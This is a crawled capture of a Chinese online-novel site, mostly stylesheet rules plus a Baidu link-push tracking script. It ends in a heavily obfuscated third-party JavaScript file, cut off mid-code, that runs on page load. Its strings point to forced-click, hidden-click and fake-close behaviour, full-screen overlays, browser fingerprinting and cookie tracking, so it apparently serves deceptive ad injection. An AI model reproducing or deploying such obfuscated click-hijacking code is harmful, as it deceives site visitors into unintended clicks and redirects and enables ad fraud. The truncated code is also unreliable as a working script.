#ddd;line-height:32px;height:32px;overflow: hidden;}.postdate li span{float:left;display:block}.postdate li span.lx{width:45px}.postdate li span.sm{width:100px}.postdate li span.zz{width:70px;text-align:right}.link{width:948px;border:1px dashed #dee1e6;margin:20px auto;overflow:hidden;padding:5px}.link a{color:#999;height:23px;line-height:23px;padding-left:8px}#footer{border-top:2px solid #49a9a9;margin:0 auto;width:960px;text-align:center;padding:10px 0}#footer p{line-height:23px}.place{width:960px;margin:10px auto;clear:both;overflow:hidden}.place h2{display:inline;font-size:12px;font-weight:normal}.booklist{width:958px;border:1px solid #49a9a9;margin:0 auto;overflow:hidden}.booklist h1{background-color:#49a9a9;font-size:14px;font-weight:bold;height:40px;line-height:40px;text-indent:23px;color:#fff}.booklist ul{padding:10px}.booklist li.t{font-weight:bold;color:#444;height:30px;line-height:30px}.booklist li{height:35px;line-height:35px;border-bottom:1px dotted #dee1e6;overflow:hidden}.booklist li b{font-weight:normal}.booklist span{float:left;display:block}.booklist span.sm{width:170px}.booklist span.zj{width:518px}.booklist span.zz{width:100px;text-align:right}.booklist span.zs{width:100px;text-align:right}.booklist span.sj{width:80px;text-align:right}.booklist span.zt{width:50px;text-align:right}.booklist span.fs{width:80px;text-align:right}.pagelink{clear:both;margin-bottom:10px;text-align:center}.pagelink a{padding:0 8px;margin:0 5px;height:23px;line-height:23px;color:#666;display:inline-block;border:1px solid #ccc;vertical-align:middle}.pagelink a:hover{background:#49a9a9;color:#fff;border:1px solid #208181;text-decoration:none}.pagelink em{font-style:normal;padding-right:15px;font-weight:bold}.pagelink strong{padding:0 5px}.pagelink input{border:1px solid #ccc;line-height:25px;height:25px;vertical-align:middle}.register{width:918px;border:1px solid #dee1e6;margin:10px auto;overflow:hidden;padding:20px}.register .lf{width:618px}.register .lf h2{font-size:20px;font-weight:bold;text-indent:23px;display:block;color:#208181}.register .lf dl{padding:10px}.register .lf dt{width:598px;background:url(../images/register.gif) no-repeat;height:33px;margin-bottom:20px}.register .lf dd{height:50px;line-height:50px;clear:both}.register .lf dd span{float:left;display:block}.register .lf dd span.l{width:120px;height:50px;text-align:right;font-size:14px;padding-right:10px}.register .lf dd span.c input{height:33px;line-height:33px;border:1px solid #dee1e6;width:250px}.register .lf dd span.r{padding-left:10px;color:#c00}.register .lf dd span.s input{margin:0 5px}.register .lf dd span.s select{padding:3px;border:1px solid #dee1e6}.register .lf dd span.y input{height:33px;border:1px solid #dee1e6;width:80px}.register .lf dd .button{border-radius:3px;width:120px;height:35px;font-size:14px;cursor:pointer;font-weight:400;background-color:#49a9a9;border:1px solid #208181;color:#fff}.register .lf dd .button:hover{background-color:#2f9a9a}.register .rt{width:300px}.register .rt dl{background-color:#eaf8ff;padding:30px 0 30px 50px}.register .rt dt{font-size:24px;font-weight:bold;color:#208181}.register .rt dd{height:45px;line-height:45px}.register .rt dd a{border-radius:3px;display:block;border:1px solid #e98b00;width:118px;height:34px;line-height:34px;text-align:center;background-color:#f1b100;color:#fff;font-size:14px;font-weight:bold}.register .rt dd a:hover{background-color:#ef9000}.register .rt .regad{width:300px;height:250px}.jieshao{width:928px;margin:10px auto;border:1px solid #dee1e6;overflow:hidden;padding:15px}.jieshao .lf img{width:150px;height:190px;border:1px solid #dee1e6;padding:1px}.jieshao .rt{width:764px}.jieshao .rt h1{line-height:35px;height:30px;font-size:24px;color:#333}.jieshao .rt .msg{width:760px;height:30px;overflow:hidden}.jieshao .rt .msg em{padding-right:20px;height:30px;line-height:30px;font-style:normal;display:block;float:left}.jieshao .rt .msg em a{color:#208181}.jieshao .rt .msg em a:hover{color:#e98b00}.jieshao .rt .info{float:left;padding-top:5px;overflow:hidden;margin-bottom: 10px;}.jieshao .rt .info a{display:block;float:left;text-align:center;margin-right:10px;color:#fff;line-height:23px;border-radius:3px;height:23px;width:70px;background-color:#28cde0;border:1px solid #53d7e6}.jieshao .rt .info a:hover{background-color:#ce6535;border:1px solid #d98b65}.jieshao .rt input{margin-top:5px;height:23px;width:33px;line-height:23px;border:1px solid #dee1e6;text-align:center;float:left}.jieshao .rt .vote{float:left;padding:5px 30px 5px 5px}.jieshao .rt .vote a{display:block;text-align:center;color:#fff;line-height:23px;border-radius:3px;height:23px;width:45px;background-color:#ce6535;border:1px solid #d98b65}.jieshao .rt .vote a:hover{background-color:#28cde0;border:1px solid #53d7e6}.jieshao .rt .intro{margin-top:5px;border-top:1px dashed #208181;padding-top:5px;line-height:23px;clear:both}.jieshao .aside{width:928px;line-height:30px;overflow:hidden;font-size:18px;color:#c00;font-weight:bold}.jieshao .aside a{color:#c00;font-weight:bold;font-size:14px}.mulu{width:930px;margin:0 auto;border:1px solid #dee1e6;overflow:hidden;padding:14px;margin-bottom: 10px;}.mulu h2{margin-bottom:8px;}.mulu li{float:left;width:298px;height:35px;line-height:35px;display:block;padding:0 6px;overflow:hidden}.mulu li.fj{font-size:16px;font-weight:bold;clear:both;width:100%;height:45px;line-height:45px}.mulu li a{display:block;height:34px;border-bottom:1px dotted #dee1e6;text-indent:12px}.mulu li a:hover{background-color:#e8f2f2;color:#208181}.mulu li a:visited{color:red}.aside1{width:958px;margin:5px auto;height:30px;line-height:30px;overflow:hidden}.aside1 a{padding-left:5px}.read_t{width:958px;height:35px;line-height:35px;margin:0 auto;overflow:hidden}.read_t span{float:right}.read_b{width:958px;margin:0 auto;border:1px solid #dee1e6;border-top:2px solid #208181;height:35px;padding-top:10px}.read_b .shuqian{float:left;padding-left:5px}.read_b .shuqian a{display:block;float:left;text-align:center;margin-right:10px;color:#fff;line-height:23px;border-radius:3px;height:23px;width:70px;background-color:#28cde0;border:1px solid #53d7e6}.read_b .shuqian a:hover{background-color:#ce6535;border:1px solid #d98b65}.read_b .input{height:23px;width:33px;line-height:23px;border:1px solid #dee1e6;text-align:center;float:left}.read_b .vote{float:left;padding-left:5px}.read_b .vote a{display:block;text-align:center;color:#fff;line-height:23px;border-radius:3px;height:23px;width:45px;background-color:#ce6535;border:1px solid #d98b65}.read_b .vote a:hover{background-color:#28cde0;border:1px solid #53d7e6}.novel{width:928px;padding:15px;margin:0 auto;overflow:hidden;border:1px solid #dee1e6;text-align:center;font-size:18px}.novel .yd_text2{line-height:35px;text-align:left;overflow:hidden}.novel .divimage{text-align:center}.novel h1{font-size:24px;color:#000;line-height:45px;height:45px}.novel .pereview{margin:5px auto;clear:both;overflow:hidden;width:366px}.novel .pereview a{float:left;display:block;width:110px;height:28px;line-height:28px;margin:5px;background-color:#f8f8f8;border:1px solid #d9d9d9;color:#666;font-size:14px}.novel .pereview a:hover{background-color:#dff1ff}.novel .aside{line-height:30px;border-bottom:1px dotted #dee1e6;font-size:18px;color:#c00;font-weight:bold}.novel .aside a{padding-left:5px;color:#c00;font-weight:bold;font-size:14px}.readacbtn{text-align:center;margin:10px auto;width:710px;height:43px;overflow:hidden}.readacbtn a{text-indent:-9000px;display:block;background:url(../images/readacbtn.png) no-repeat left top;float:left;height:43px;margin-right:20px}.readacbtn a.recommend{width:257px}.readacbtn a.favorite{width:243px;background-position:-258px 50%}.readacbtn a.bookshelf{width:146px;background-position:right top}.bgs{float:right;position:relative}.bgs ul{position:relative;float:left;width:60px;border:1px solid #ddd;margin-right:6px;line-height:20px;height:20px}.bgs li{width:60px;overflow:hidden;line-height:20px}.bgs .textm{width:55px;height:20px;position:absolute;left:0;top:0;border:0;padding:0;background:#fff;line-height:20px;cursor:default;padding-left:5px}.bgs .select{border-top:1px solid #ddd;background:#fff;position:absolute;top:20px;display:none;z-index:9999}.bgs .select p{padding-left:5px;line-height:20px !important;height:20px;overflow:hidden;border:1px solid #ddd;border-top:0;cursor:pointer;position:relative;font-size:12px}.bgs .btn{position:absolute;width:18px;height:22px;right:-1px;top:-1px;display:inline-block;background:url(../images/ydbg.gif) no-repeat -48px 0}.ud_but1,.ud_but2,.ud_but11,.ud_but22{float:left;text-align:center;width:44px;height:22px;line-height:22px;border:0;margin-right:6px;cursor:pointer}.ud_but1{background:url(../images/ydbg.gif) no-repeat 0 -24px;color:#000}.ud_but11{background:url(../images/ydbg.gif) no-repeat 0 -48px;color:#f60}.ud_but2{background:url(../images/ydbg.gif) no-repeat;color:#fff}.ud_but22{background:url(../images/ydbg.gif) no-repeat 0 -72px;color:#fff}.bg_huang{background:#ffffed}.bg_lan{background:#e9faff}.bg_lv{background:#efffeb}.bg_fen{background:#fcefff}.bg_bai{background:#fff}.bg_hui{background:#efefef}.bg_hei{background:#000}.bg_cao{background:#cce8cf}.bg_cha{background:#d2b48c}.bg_yin{background:#e7f4fe}.bg_mi{background:#f5f5dc}.fon_12{font-size:12px}.fon_14{font-size:14px}.fon_16{font-size:16px}.fon_18{font-size:18px}.fon_20{font-size:20px}.fon_24{font-size:24px;line-height:45px !important}.fon_30{font-size:30px;line-height:55px !important}.z_hei{color:#000}.z_hui{color:#666}.z_red{color:red}.z_lan{color:#06c}.z_lan{color:#06c}.z_lv{color:#22b600}.z_li{color:maroon}.z_wu{color:#f5f5f5}.z_zi{color:#9370db}.z_he{color:#bc8f8f}.fam_song{font-family:"SimSun",宋体}.fam_hei{font-family:"SimHei",黑体}.fam_kai{font-family:"KaiTi",楷体}.fam_qi{font-family:方正启体简体}.fam_ya{font-family:"Microsoft YaHei",微软雅黑}.case_main{margin:10px auto;width:960px;overflow:hidden}.case_left{float:left;width:222px;overflow:hidden}.case_left dl{width:220px;border:#dee1e6 1px solid;overflow:hidden;margin-bottom:15px}.case_left dt{background:url(../images/case.png) no-repeat;height:32px;font-size:14px;font-weight:bold;color:#208181;padding-left:10px;line-height:32px}.case_left dd{margin:10px;background:url(../images/case.png) no-repeat 0 -32px;border-bottom:#dee1e6 1px dashed;height:25px;line-height:25px;padding-left:20px}.case_right{position:relative;float:right;width:728px;overflow:hidden;border:#dee1e6 1px solid;border-top:0}.case_right1{position:relative;margin:10px auto;width:728px;overflow:hidden;border:#dee1e6 1px solid;border-top:0}.case_title{background:url(../images/case.png) repeat-x 0 -58px;height:38px;line-height:38px;text-align:center;font-size:14px;font-weight:bold;color:#208181}.case_right select{margin-left:5px;margin-top:8px;padding:2px;width:90px;border:1px solid #dee1e6;height:25px;line-height:25px;cursor:pointer}.case_avatar{position:absolute;right:0;top:38px;width:130px;text-align:center;background:#fff;padding:10px 15px}.case_avatar img{width:120px;height:120px;padding:1px;border:#dbe6d8 1px solid}.case_right .yonghu{background:url(../images/casebg.png)}.case_right .yonghu li{height:32px;line-height:32px;padding:0 15px;color:#666}.case_right .yonghu li:hover{border-bottom:#dee1e6 1px solid;background:#eff;height:31px}.case_right li{height:31px;color:#666;overflow:hidden}.case_right li .input{width:15px;height:15px;margin-top:8px}.case_right li.top{background:#eff;height:31px;font-weight:bold;overflow:hidden}.case_right span{float:left;line-height:30px;height:30px;color:#333;overflow:hidden;border-right:#dee1e6 1px solid;text-align:center;border-bottom:#dee1e6 1px solid}.case_right .fk{width:28px}.case_right .wz{width:145px}.case_right .wz2{width:145px;border-right:medium none}.case_right .zx{width:225px}.case_right .gx{width:50px}.case_right .cz{width:50px;border-right:medium none}.case_right .sc{width:110px;border-right:medium none}.case_right .sc img{padding-top:10px}.case_right .bt{width:295px}.case_right .bt2{width:407px}.case_right li.bottom{text-align:center;background:#eff;height:38px;line-height:38px;font-weight:bold}.case_right .button{margin-left:5px;line-height:25px;padding:0 5px;border:#dee1e6 1px solid;height:25px;cursor:pointer;color:#000}.msg_left{float:left;text-align:right;height:40px;line-height:40px;width:200px;color:#666}.msg_right{height:40px;line-height:40px;width:500px;float:left}.msg_right .input{height:25px;line-height:25px;margin-top:8px;width:250px;border:#dee1e6 1px solid;padding-left:5px}.msg_right .input2{margin:8px 5px 0}.msg_right2{width:450px;float:left;padding-bottom:10px}.msg_right2 textarea{margin-top:8px;width:450px;height:120px;border:#dee1e6 1px solid;padding-left:5px;line-height:20px}.msg_right2 img{padding:1px;border:#dee1e6 1px solid;margin:0 5px}.msg_right3{width:450px;line-height:20px;float:left;padding-bottom:10px;padding-top:10px}.avatar_right{float:right;width:728px;overflow:hidden;border:#c3e0c3 1px solid;border-top:0}.setavatar{font-size:14px;color:#666;line-height:30px;clear:both;text-align:center}.ajaxtip{position:absolute;width:300px;height:250px;border:2px solid #208181;background-color:#f6f6f6;border-radius:3px;padding:15px;font-size:14px;color:#208181;font-weight:bold}.qd_today{width:930px;margin:10px auto;overflow:hidden;padding:15px}.qd_today dl{width:755px;border:#dee1e6 1px solid;border-right:0;overflow:hidden;text-align:center;margin:10px;color:#666}.qd_today dt{width:150px;height:30px;line-height:30px;float:left;background:#eff;font-weight:bold;border-right:#dee1e6 1px solid}.qd_today dd{width:150px;height:25px;line-height:25px;float:left;border-top:#dee1e6 1px solid;border-right:#dee1e6 1px solid}.qd_today p{line-height:25px;color:#666}.qd_today h2{font-size:16px;line-height:35px;font-weight:bold}.qd_today h3{font-size:14px;line-height:35px}.short{width:960px;margin:10px auto;clear:both;overflow:hidden}.short dl{padding-bottom:15px}.short dt{color:#208181;font-size:14px;padding-left:10px;height:35px;line-height:35px;font-weight:bold;border-bottom:1px solid #dee1e6;background-color:#eff}.short .short_l{float:left;width:198px;font-size:14px;font-weight:bold;border:1px solid #dee1e6}.short .short_l dd{padding-left:24px;clear:both}.short b{font-weight:normal}.short .short_l dd .input{width:148px;height:25px;margin:10px 0;border:1px solid #dee1e6}.short .short_l dd .button{width:46px;height:25px;border:1px solid #dee1e6}.short .short_r{float:right;width:748px;overflow:hidden;border:1px solid #dee1e6}.short .short_r dd.one{font-weight:bold;color:#333;height:35px;line-height:35px}.short .short_r dd{margin:0 15px;height:30px;line-height:30px;border-bottom:1px dashed #dee1e6;color:#444}.short .short_r span{display:block;float:left}.short .short_r span.bt{width:348px;overflow:hidden}.short .short_r span.ll{width:100px;text-align:right}.short .short_r span.zz{width:90px;text-align:right}.short .short_r span.fb{width:90px;text-align:right}.short .short_r span.sj{width:90px;text-align:right}.shortshow{width:960px;margin:10px auto 20px;clear:both;overflow:hidden}.shortshow .short_lf{float:left;width:630px;padding:10px;border:1px solid #dee1e6}.shortshow .short_lf h1{font-size:18px;text-align:center;height:45px;line-height:45px}.shortshow .short_lf p{line-height:35px;font-size:14px}.shortshow .short_lf .author{height:30px;line-height:30px;border-top:1px dashed #dee1e6;text-align:center;margin:0 30px;color:#444}.shortshow .short_lf .shortad{float:left;clear:left;width:300px;height:250px;margin:15px}.shortshow .short_lf .fanye{width:600px;clear:both;margin:0 auto;text-align:center;height:40px;line-height:40px}.shortshow .short_lf .fanye span{width:300px;float:left;color:#444}.shortshow .short_rt{float:right;width:300px}.shortshow .short_rt .newsad1{width:300px;height:250px}.shortshow .short_rt dl{width:298px;border:1px solid #dee1e6;margin-top:10px;padding-bottom:15px}.shortshow .short_rt dt{height:35px;line-height:35px;border-bottom:1px solid #dee1e6;background-color:#eff;padding-left:15px;font-weight:bold;color:#208181;font-size:14px}.shortshow .short_rt dd{height:30px;line-height:30px;border-bottom:1px dashed #dee1e6;margin:0 10px}.shortshow .short_rt dd span.l{float:left;width:208px}.shortshow .short_rt dd span.r{float:right;width:70px}.jumppage{position:absolute;width:368px;left:50%;top:50%;margin-left:-200px;margin-top:-100px}.jumppage .title{background:url(../images/jump.png) no-repeat;height:33px;line-height:33px;padding:0 15px;font-size:14px;font-weight:bold;color:#208181}.jumppage .content{background:url(../images/jump.png) repeat-y -368px 0;line-height:28px;padding:10px 15px}.jumppage .bottom{background:url(../images/jump.png) no-repeat -736px 0;height:33px;line-height:33px}.allbook{width:958px;border:1px solid #49a9a9;margin:10px auto;overflow:hidden}.allbook h1{background-color:#49a9a9;font-size:14px;font-weight:bold;height:40px;line-height:40px;text-indent:23px;color:#fff;overflow:hidden}.allbook ul{padding:10px}.allbook li{float:left;width:20%;height:35px;line-height:35px;border-bottom:1px dotted #dee1e6;overflow:hidden;color:#999}.allbook li a:visited{color:red}.messagediv{background:#fff9d9;border:1px solid #fc3;line-height:150%;width:800px;margin:10px auto auto;padding:10px;text-align:center}.stickyunit{display:none}@media only screen and (min-width:1200px){.stickyunit{position:fixed;top:10px;left:10px;display:block !important}}.yd_ad{width:960px;margin:7px auto;overflow:hidden}.novel .yd_ad1{width:760px;height:90px;margin:0 auto;padding:10px}.novel .yd_ad2{margin:7px auto;overflow:hidden}.novel .yd_ad2 span{float:left;display:block}.novel .yd_ad2 span:nth-child(2){padding:0 14px}.ops_header{background-color:#208181;width:100%}.ops_top{width:960px;margin:0 auto;overflow:hidden;height:50px}.pos_back{float:left}.ops_back a{background-color:#65bbec;color:#fff;margin:10px 4px 0 0;border-radius:4px;display:block;height:30px;font-size:14px;text-align:center;line-height:30px;float:left;padding:0 5px}.ops_one{width:850px;position:relative;float:left;height:35px;margin-left:3px}.ops_one input{appearance:none;-webkit-appearance:none;-moz-appearance:none;outline:0;background-color:transparent;box-sizing:border-box;color:#fff}.ops_one input.ops_input_1{position:absolute;left:0;top:8px;width:100%;height:35px;line-height:35px;border:1px solid #fff;border-radius:1px;padding-left:5px;color:#fff;font-size:16px}.ops_one input::-webkit-input-placeholder{color:#fff}.ops_one input:-moz-placeholder{color:#fff}.ops_one input::-moz-placeholder{color:#fff}.ops_one input:-ms-input-placeholder{color:#fff}.ops_one input.ops_input_2{height:35px;line-height:35px;width:35px;font-size:30px;border:0;position:absolute;right:0;top:10px;display:block;cursor:pointer}.ops_two{width:100%;height:35px;padding:0 10px;background:#f9f9f9;line-height:35px;box-sizing:border-box;margin:auto;font-size:16px}.ops_lf{float:left}.ops_rt{float:right:}.ops_two em{font-weight:bold;font-style:normal}.ops_page{margin:10px auto;width:600px;text-align:center;overflow:hidden}.ops_page a{border:1px solid #208181;float:left;display:block;padding:6px 7px;margin:3px}.ops_page span{border:1px solid #fff;float:left;display:block;padding:6px 8px;margin:3px;background:#208181;color:#fff}.ops_cover .block{border-bottom:1px dashed #ccc;padding-bottom:20px;margin-bottom:10px}.ops_cover .block{padding:10px}.ops_cover .block_img{overflow:hidden;margin-right:10px;float:left}.ops_cover .block_img img{height:100px;width:80px;border:1px solid #ccc;padding:1px}.ops_cover .block_txt{height:100px;overflow:hidden;line-height:21px}.ops_cover .block li{line-height:35px;border-bottom:1px solid #ececec;color:#999;white-space:nowrap;text-overflow:ellipsis}.ops_cover .block li a:nth-child(2){color:#208181;font-weight:600px}.ops_no{width:100%;text-align:center;font-size:20px}

.cf:after,.cf:before{
	content: " ";
	display: table
}
.cf:after{
	clear: both
}
.fengtui_title{
	background: #f8f8f8;
	color: #333;
	width: 960px;
	line-height: 36px;
	margin: 0 auto -10px;
	font-size: 14px;
	text-indent: 12px;
}
.fengtui_top{
	height: auto;
}
.pages {
	clear: both;
	padding: 10px 0;
	color: #888;
	text-align: center
}

.pages li,.pages strong,.pages span {
	display: inline-block;
	margin: 0 3px;
	vertical-align: middle;
	border-bottom: none;
}

.pages a,.pages strong,.pages span {
	display: inline-block;
	padding: 0 8px;
	border: 1px solid #ccc;
	background: #fff;
	color: #666;
	line-height: 20px
}

.pages a:hover,.pages .current a {
	border: 1px solid #388686;
	background: #49a9a9;
	color: #fff;
	text-decoration: none
}

.pages span {
	border: 1px solid #fff;
	cursor: pointer
}

.novelslist2{ margin: 15px auto; border:3px solid #208181; width:954px;background:#FEF9EF;}
.novelslist2 h2 { margin:0px; background-color: #208181; border-bottom: 1px solid #DDDDDD; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; overflow: hidden; padding: 0 0 0 10px;color:#fff;}
.novelslist2 ul{ padding:10px;}
.novelslist2 li{ padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; line-height:25px; overflow:hidden;}
.novelslist2 li span{ float:left; display:inline-block;}
.novelslist2 li .s1{ width:12%;overflow:hidden;text-align:center;}
.novelslist2 li .s2{ width:20%;overflow:hidden;}
.novelslist2 li .s3{ width:33%;overflow:hidden;}
.novelslist2 li .s4{ width:15%;overflow:hidden;}
.novelslist2 li .s5{ color:red; width:10%;overflow:hidden;}
.novelslist2 li .s6{ width:10%; overflow:hidden;}
.novelslist2 li a{ color:#6F78A7;}
.searchbox{
	width: 500px;
	margin: 50px auto;
}
.searchbox .searchinput {
	width: 400px;
	line-height: 40px;
	border: 3px solid #208181;
	float: left;
	border-radius: 4px 0 0 4px;
	padding: 0 5px 0 9px;
	font-size: 14px;
}
.searchbox .searchbtn {
	width: 80px;
	border: none;
	background: #208181;
	color: #fff;
	line-height: 46px;
	height: 46px;
	padding: 0;
	font-size: 16px;
	float: left;
	border-radius: 0 4px 4px 0;
	cursor: pointer;
}
.searchbox .searchbtn:hover{
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.authorinfo{border:1px solid #C8D4E1; margin: 10px auto; padding:0;  width:958px; overflow:hidden;}
.authorinfo h2{line-height: 36px;padding-left: 12px;}
.authorinfo p{padding: 10px;line-height: 180%;}
.tags{
	width: 960px;
	margin: 0 auto;
	line-height: 36px;
	margin: 5px auto 15px;
}

.tags em{
	font-style: normal;
}

.tags a{
	color: #333;
	padding: 0 6px;
	line-height: 24px;
	display: inline-block;
	font-size: 14px;
	margin-right: 6px;
	text-decoration: underline;
}
.tags a:hover{
	background: #007ecc;
	color: #fff;
	text-decoration: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.zztxt.net/Public/js/bdzd.js
body_size: 467
content:
(function(){
	var canonicalURL, curProtocol;
	//Get the <link> tag
	var x=document.getElementsByTagName("link");
	//Find the last canonical URL
	if(x.length > 0){
		for (i=0;i<x.length;i++){
			if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
				canonicalURL=x[i].href;
			}
		}
		}
	//Get protocol
    if (!canonicalURL){
    	curProtocol = window.location.protocol.split(':')[0];
    }
    else{
    	curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
   	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://295197mg.yzf8my.com:8003/sc/5197?n=gnlqvyjs
body_size: 44915
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gn}Q1=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g}00=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/]hB9o-Rm05(TqJm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/~RR&Um05(TqJm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return 